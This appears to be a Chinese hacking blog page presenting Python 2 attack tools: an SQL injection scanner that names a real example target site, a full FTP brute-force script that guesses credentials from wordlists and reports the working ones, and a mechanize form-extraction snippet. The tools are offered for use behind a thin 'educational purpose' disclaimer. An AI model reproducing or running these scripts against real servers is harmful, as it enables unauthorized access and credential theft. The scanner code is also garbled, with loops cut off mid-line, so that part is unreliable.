注入点查找工具黑客python
python SQL Injection Scaner
#!/usr/bin/python
#-*-coding=utf-8-*-

#Example site:@http://www.apostilando.com/pagina.php?cod=1
#将要扫描的网站写入当前目录文件中。python xxx.py xxx.txt
import urllib
import os
import sys
if os.name == "nt":
os.system("cls")
else:
os.system("clear")
def usage():
print """
=================SQL INJECTION=====================
Usage:python %s %s
""" %(sys.argv[0],sys.argv[1])
def scanner(url):
try:
page = urllib.urlopen(url).read()
except:
print "[-]Error!!!\n"
return(0)
# 如果一个网站存在SQL注入的话就,当你使用基本的尝试方法去测试时页面会出现如下报错。
sqls = ("mysql_result(): supplied argument is not a valid MySQL result resource in",
"[Microsoft][ODBC SQL Server Driver][SQL Server]",
"Warning:ociexecute",
"Warning: pq_query[function.pg-query]:")
i=0
page = str(page.lower())
while i"
else:
print "[+]"+url+" "
def main(args):
if len(args)!=1:
usage()
print "\t[-]Mode to use: %s \n" % sys.argv[0]
print "\t[-]Example: %s Site.txt\n" % sys.argv[0]
# print sys.argv[0],sys.argv[1],len(args)
sys.exit(0)
usage()
try:
f = open(str(sys.argv[1]),"r")
urls = f.readlines()
# print urls
except:
print "[+]Error to open the file "+sys.argv[1]+""
return(-1)
f.close()
i=0

while i FTP Brute Forcing Tool——Python FTP暴力破解工具
在当前目录下简历你自己的用户名和密码字典,就能破解出用户名和密码。
#!/usr/bin/env python
#-*-coding = utf-8-*-
import sys, os, time
from ftplib import FTP
docs = """
[*] This was written for educational purpose and pentest only. Use it at your own risk.
[*] Author will be not responsible for any damage!
[*] Toolname : ftp_bf.py
[*] Coder :
[*] Version : 0.1
[*] ample of use : python ftp_bf.py -t ftp.server.com -u usernames.txt -p passwords.txt
"""
if sys.platform == 'linux' or sys.platform == 'linux2':
clearing = 'clear'
else:
clearing = 'cls'
os.system(clearing)
R = "\033[31m";
G = "\033[32m";
Y = "\033[33m"
END = "\033[0m"
def logo():
print G+"\n |---------------------------------------------------------------|"
print " | |"
print " | blog.sina.com.cn/kaiyongdeng |"
print " | 08/05/2012 ftp_bf.py v.0.1 |"
print " | FTP Brute Forcing Tool |"
print " | |"
print " |---------------------------------------------------------------|\n"
print " \n [-] %s\n" % time.strftime("%X")
print docs+END
def help():
print R+"[*]-t, --target ip/hostname <> Our target"
print "[*]-u, --usernamelist usernamelist <> usernamelist path"
print "[*]-p, --passwordlist passwordlist <> passwordlist path"
print "[*]-h, --help help <> print this help"
print "[*]Example : python ftp_bf -t ftp.server.com -u username.txt -p passwords.txt"+END
sys.exit(1)
def bf_login(hostname,username,password):
# sys.stdout.write("\r[!]Checking : %s " % (p))
# sys.stdout.flush()
try:
ftp = FTP(hostname)
ftp.login(username, password)
ftp.retrlines('list')
ftp.quit()
print Y+"\n[!] w00t,w00t!!! We did it ! "
print "[+] Target : ",hostname, ""
print "[+] User : ",username, ""
print "[+] Password : ",password, ""+END
return 1
# sys.exit(1)
except Exception, e:
pass
except KeyboardInterrupt:
print R+"\n[-] Exiting ...\n"+END
sys.exit(1)
def anon_login(hostname):
try:
print G+"\n[!] Checking for anonymous login.\n"+END
ftp = FTP(hostname)
ftp.login()
ftp.retrlines('LIST')
print Y+"\n[!] w00t,w00t!!! Anonymous login successfuly !\n"+END
ftp.quit()
except Exception, e:
print R+"\n[-] Anonymous login failed...\n"+END
pass
def main():
logo()
try:
for arg in sys.argv:
if arg.lower() == '-t' or arg.lower() == '--target':
hostname = sys.argv[int(sys.argv[1:].index(arg))+2]
elif arg.lower() == '-u' or arg.lower() == '--usernamelist':
usernamelist = sys.argv[int(sys.argv[1:].index(arg))+2]
elif arg.lower() == '-p' or arg.lower() == '--passwordlist':
passwordlist = sys.argv[int(sys.argv[1:].index(arg))+2]
elif arg.lower() == '-h' or arg.lower() == '--help':
help()
elif len(sys.argv) <= 1:
help()
except:
print R+"[-]Cheak your parametars input\n"+END
help()
print G+"[!] BruteForcing target ..."+END
anon_login(hostname)
# print "here is ok"
# print hostname
try:
usernames = open(usernamelist, "r")
user = usernames.readlines()
count1 = 0
while count1 < len(user):
user[count1] = user[count1].strip()
count1 +=1
except:
print R+"\n[-] Cheak your usernamelist path\n"+END
sys.exit(1)
# print "here is ok ",usernamelist,passwordlist
try:
passwords = open(passwordlist, "r")
pwd = passwords.readlines()
count2 = 0
while count2 < len(pwd):
pwd[count2] = pwd[count2].strip()
count2 +=1
except:
print R+"\n[-] Check your passwordlist path\n"+END
sys.exit(1)
print G+"\n[+] Loaded:",len(user),"usernames"
print "\n[+] Loaded:",len(pwd),"passwords"
print "[+] Target:",hostname
print "[+] Guessing...\n"+END
for u in user:
for p in pwd:
result = bf_login(hostname,u.replace("\n",""),p.replace("\n",""))
if result != 1:
print G+"[+]Attempt uaername:%s password:%s..." % (u,p) + R+"Disenable"+END
else:
print G+"[+]Attempt uaername:%s password:%s..." % (u,p) + Y+"Enable"+END
if not result :
print R+"\n[-]There is no username ans password enabled in the list."
print "[-]Exiting...\n"+END
if __name__ == "__main__":
main()
牛逼的python模块—mechanize
今天又找到了一个好使的,NB的python模块哦,大家来看看吧,比python自家的urllib和urllib2更好使撒!!!
mechanize.Browserandmechanize.UserAgentBaseimplement the interface ofurllib2.OpenerDirector, so:- any URL can be opened, not just
http: mechanize.UserAgentBaseoffers easy dynamic configuration of user-agent features like protocol, cookie, redirection androbots.txthandling, without having to make a newOpenerDirectoreach time, e.g. by callingbuild_opener().
- any URL can be opened, not just
- Easy HTML form filling.
- Convenient link parsing and following.
- Browser history (
.back()and.reload()methods). - The
RefererHTTP header is added properly (optional). - Automatic observance of
robots.txt. - Automatic handling of HTTP-Equiv and Refresh.
提取网页表单信息
#!/usr/bin/env python
#-*-coding = utf-8-*-
import mechanize
import sys
br = mechanize.Browser()
response = br.open(sys.argv[1])
for form in br.forms():
print "name:[%r] id:[%r] action:[%s]" %(form.name, form.attrs.get('id'), form.action)
print "Controls: "
for control in form.controls:
print ' ', control.type, control.name, repr(control.value)
print(" ")
这是我看到的最简单的利用python提取网页表单信息的脚本,短小精悍。关键在于它的mechanize模块,网上对这个模块的介绍很少,全靠自己慢慢摸索!!!